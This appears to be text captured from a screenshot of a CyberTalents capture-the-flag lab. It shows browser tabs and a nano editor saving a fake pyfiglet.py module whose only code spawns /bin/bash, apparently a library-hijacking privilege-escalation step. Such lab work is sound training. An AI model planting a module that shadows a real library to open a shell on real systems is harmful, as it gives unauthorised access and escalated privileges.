 Safety Practices in Nigerian Con
Burger » CyberTalents
Escalate » CyberTalents
CyberTalents Portal
Not secure
wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web.cybertalentslabs.com
Gmail
YouTube
Maps
All Bookmarks
GNU nano 6.2 pyfiglet.py *
#!/usr/bin/env python3
import os
os.system("/bin/bash")
File Name to Write: pyfiglet.py
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse